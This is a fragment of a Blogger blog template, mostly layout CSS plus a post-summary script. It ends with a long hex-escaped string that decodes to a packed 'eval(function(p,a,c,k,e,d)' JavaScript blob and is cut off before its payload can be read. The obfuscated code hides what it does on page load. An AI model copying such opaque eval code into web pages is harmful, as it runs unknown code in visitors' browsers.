ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
#ytplayer {
    margin: 20px auto;
    border-radius: 10px;
    padding: 0px;
    width: 680px;
    background-color: #333;
   
    
}
#ytplayer-video {
    float: left;
    width: 680px;
    height: 450px;
}
#ytplayer-playlist {
    float: right;
    width: 680px;
    height: 250px;
    overflow-y: auto;
    background-color: #000;
 
}



#ytplayer-playlist a{
    display: block;
    padding: 5px;
    border-bottom: 2px solid #333;
    color: #FFF;
    text-decoration: none;
cursor: pointer;
    
}
  #ytplayer-playlist img {margin-top:3px;height:50px;}
#ytplayer-playlist a.img {
    display: block;
     padding: 0px;
    float: left;
    border: 0;
  }

  #ytplayer-playlist span { padding: 5px;margin-left: 30px;overflow: hidden; }
    

#ytplayer-footer {
    clear: both;
    padding-top: 10px;
}
#ytplayer-footer div {
    color: #FFF;
    background-color: #000;
}

 
.postimage{display:none}
 
</style>
<!-- Post -->
<style>

        .post{width:100%!important;background-color: #fff;}
        .post-body{margin:20px 0px 20px;}
        #table{width:100%}
        #router{display:none}
        #table-main{
				float:left;
				border:0 solid #bbb;
				min-height:150px;
				width:55%;
				margin-bottom: 10px;
				line-height:1.6em;
				}
		#HTML4 {display:none;}

        .post table{width:100%;}
        .post th{padding:4px 10px 4px;width:40%;text-align:center;font-size:13px}
        .post td{padding:4px 0;width:60%}
        .post .separator{float:left;height:auto;overflow:hidden}
        .post .item_thumb img{margin:0;float:left;height:auto;width:100%}
        .post .imgthumb a{float:left;width:90px;height:90px;overflow:hidden}
        .post .imgthumb img{height:auto;width:100%}
        .itemthumb{float:left;border:0 solid #bbb;width:50px;height:50px;overflow:hidden}
        .itemthumb #slides img{width:50px;height:50px}


        .bx-prev {display:none}
		.bx-next{display:none}
        .bx-wrapper {
              background: #fff;
              color: #666;
              padding:0;
              margin:0;
			  border:0;
			  width:100%;
    		  box-shadow: 0 0 5px #fff;
                  }

 		.bx-pager {
              background: #fff;
              color: #666;
              padding:0 0 20px;
			  margin:0
                  }


		.bx-wrapper .bx-pager {
              text-align: right;
              font-size: .85em;
              font-family: Arial;
              font-weight: bold;
              color: #666;
			  padding-top: 10px;
			 }


.bx-wrapper .bx-pager.bx-default-pager a { background: #777;}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus {background: #bbb;}

        .item_thumb {margin-bottom:20px;}

		.ads-link{margin:5px}


        #thumb{
          	  width:100%; 
             }

        #thumb2  {width:100%}

        #thumb1{
              overflow:hidden;
          	  width:100%; 
			  padding:10px 0 0;}
        
        #thumb3 {padding:10px;}


        .slider{display:block}

        #knitting-chart {
          	  width:90%; 
		float:right; padding:30px;
          -webkit-box-shadow: 0 0 1px #bbb;
          box-shadow: 0 0 1px #ccc;}

    

		@media only screen and (min-width:1260px) {
    	.bread-ideias {padding:0 30px;}
		table{margin:10px 0;}
        #table-main{
				float:left;
				border:0 solid #bbb;
				min-height:150px;
      			width:54%;}
        .bx-wrapper {height:356px;}

        #thumb{float:right;width:41%; margin-right:12px; padding:10px;
          -webkit-box-shadow: 0 0 1px #bbb;
          box-shadow: 0 0 1px #ccc;}
        #thumb3 {padding:15px 40px;}


    	}

		@media only screen and (max-width:1259px) and (min-width:980px){
    	.bread-ideias {padding:0 20px;}
		#table-main{width:59%;}
        #thumb{float:right;width:38%;margin-right:12px}
  		#thumb img {float:right;}
        .bx-wrapper {height:286px;}
		#thumb3 {padding:15px 30px;}

    	}

		@media only screen and (max-width:979px) and (min-width:768px){
    	.bread-ideias {padding:0 20px;}
		#table-main{width:59%;}
        #thumb{float:right;width:38%;margin-right:12px}
  		#thumb img {float:right;}
        .bx-wrapper {height:296px;}
    	}


        @media only screen and (min-width:980px) {
			.post {padding:0;}
			.post-body {padding:0 10px;}
			#thumb2 {display:none}        
        	}

        @media only screen and (max-width:979px) and (min-width:768px) {
			.post-body {padding:0}
			#thumb2 {display:none}
          	#blog-pager {margin:0 10px;} 
        	}


        @media only screen and (max-width:767px) and (min-width:480px) {
          .slides {display:none}
			#table-main{float:left;min-height:200px;width:100%;}
			#thumb {width:100%;}
			#thumb1 {display:none}
        	.bx-wrapper {height:530px;}
			.pinterest-board {display:none}        
            }


        @media only screen and (max-width:479px){
			#table-main{float:left;min-height:200px;width:100%}
			#thumb {width:100%;}
			#thumb1 {display:none}  
			.pinterest-board {display:none}        
			}
		@media only screen and (max-width:767px) {
          	}


      </style>
<!-- homee -->
<style>


@media only screen and (max-width:767px) and (min-width:480px) {

}

@media only screen and (max-width:767px) {
    #logo img{width:100%;}
    .description {display: none}

  }


@media only screen and (max-width:479px){
 #logo img{width:65%;margin: 0 31px;}
}


@media only screen and (max-width:979px){
    .description {font-size:12px;}
    .main_menu {overflow: hidden;}
	#footer {
	text-align: center;
    }
}

@media only screen and (max-width:1259px){
    #superfish_menu {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #443441;border: 1px solid #232323;color: #FFF;width: 80%;margin: 10px auto 0px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}
  }

@media only screen and (max-width:1259px) and (min-width:768px) {
    #selectnav1 {float: right;}
  }



@media only screen and (min-width:980px){
.grid_4 {width:600px;}
}

@media only screen and (max-width:1259px){
.container_12 {
width: 940px;   
}

#outer-wrapper {
width: 940px;       
}
#logo {
    padding-left: 0px;
}
.grid_8 {
float: right;    
}
.icon-wrapper {
    line-height: 1px;
    margin-bottom: 0px;
    margin-top: 9px;
}
#sidebar-narrow, #block-search-form {
display: none;    
}
#main-wrapper {
    width: 625px;    
}
.main div.widget:nth-of-type(1) img {
    max-width: 575px;
    margin-left: 0;       
}

#footer .block {
    padding-bottom: 4px;
    float: none;
    margin: 0;
}

#related-posts a {
margin: 0px 0px 10px 10px!important;
}
#related-posts h1 {
padding-bottom: 15px; 
}
#related-posts .maskolis_img {
width: 158px;
height: 158px;  
}


.post img {
max-width: 100%;    
}


}


@media only screen and (max-width:979px){
.container_12 {
width: 728px;   
}
#outer-wrapper {
width: 728px;       
}
#block_social {
    margin-left: 0;
    float: right;
    margin-right: 10px;
}
.container_12 .grid_8 {
    width: auto;
}
.grid_8 {
float: right;    
}
.icon-wrapper {
    line-height: 1px;
    margin-top: 9px;
    margin-bottom: 0;
}
#main-wrapper {
    width: 629px;
    float: none;
    margin: 0px auto;
    border: 0px;
}
.main div.widget:nth-of-type(1) img {
max-width: 570px;
margin-left: 0;   
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px 0px 0px 10px;
    margin: 10px auto 0px;
}


.post img {
max-width: 100%;    
}

}

@media only screen and (max-width:767px){
.container_12 {
width: 460px;   
}
#outer-wrapper {
width: 440px;       
}
.container_12 .grid_4 {
    width: 400px;
    margin: 0px auto;
    float: none;
}
#Header1 {
width: 400px !important;
margin: 0px auto;    
}
#logo {
padding: 0px;
}
.container_12 .grid_8 {
    display: none;
}

#main-wrapper {
    width: 440px;
    float: none;
    margin: 0px auto;
    border: 0px;
}




.main div.widget:nth-of-type(1) img {
margin-left: 0;  
}
#blog-pager {
}
.sidebar .widget {
margin-top: 10px;    
}
.sidebar .widget-content {
padding-top: 10px;    
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px;
    margin: 0px auto;
    width: 440px;
}

.bread-ideias, strong.st-ideias {
display: none;
}
#related-posts a {
    margin: 0px 0px 10px 9px !important;
}
}

@media only screen and (max-width:479px){
.container_12 {
width: 320px;   
}
#outer-wrapper {
width: 300px;       
}

#main-wrapper {
    width: 300px;
    float: none;
    margin: 0px auto;
    border: 0px;
}
.main div.widget:nth-of-type(1) img {
margin-left: 0;  
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px;
    margin: 0px auto;
    width: 300px;
}
.sidebar .widget-content img {
max-width: 100%;    
}


.post h1 {
font: 20px/1.4em Oswald;  
}
.addthis_toolbox {
display: none;
}
#related-posts a {
    margin: 0px 0px 10px 23px !important;
}
}

@media only screen and (max-width:319px){
.container_12 {
width: 220px;   
}
#outer-wrapper {
width: 200px;       
}
#main-wrapper {
    width: 200px;
    float: none;
    margin: 0px auto;
    border: 0px;
}
.main div.widget:nth-of-type(1) {
display: none; 
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px;
    margin: 0px auto;
    width: 200px;
}

.post h1 {
    font: 17px/1.4em Oswald;
}
#related-posts h1 {
font: 14px Oswald;
max-width: 150px !important;
font-weight: 300;  
}
#related-posts a {
    margin: 0px 0px 10px -3px !important;
}
#related-posts .maskolis_img {
    width: 130px;
    height: 154px;  
}
#related-posts img.maskolis_img {
    max-width: 100%;
}
}

</style>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}strx=s.join("")}chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...'}function masSummaryAndThumb(mas1,mas2){var div=document.getElementById(mas1);var imgtag="";var img=div.getElementsByTagName("img");var summ=600;if(img.length>=1){imgtag='<a href="'+mas2+'"><span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="160px" height="160px"/></span></a>';summ=600}var summary=imgtag+'<div class="entry">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF0627g61pHpiXJ8oCUmtOBdog-k9Xn8zEAt9DQlZiPPYI7XkygZmFC6dHq0uwxp7cD-CFBVg5HToa3JakAp2M9kYsD-thQQMzrcpMK37mCr5Kkuz7dTdX0LXoI3XLl2gEf265FEmAkYjv/s1600/no-video.gif";
showRandomImg = true;
aBold = true;
summaryPost = 400;
summaryTitle = 20;
numposts1 = 12;
numposts2 = 4;

var _qvGzUI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x62\x5